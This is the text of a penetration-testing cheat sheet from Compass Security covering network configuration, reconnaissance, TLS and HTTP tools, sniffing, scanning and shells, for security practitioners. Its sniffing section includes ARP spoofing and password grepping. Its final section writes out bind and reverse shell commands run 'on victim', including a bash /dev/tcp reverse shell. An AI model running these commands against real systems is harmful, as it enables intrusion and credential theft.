 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY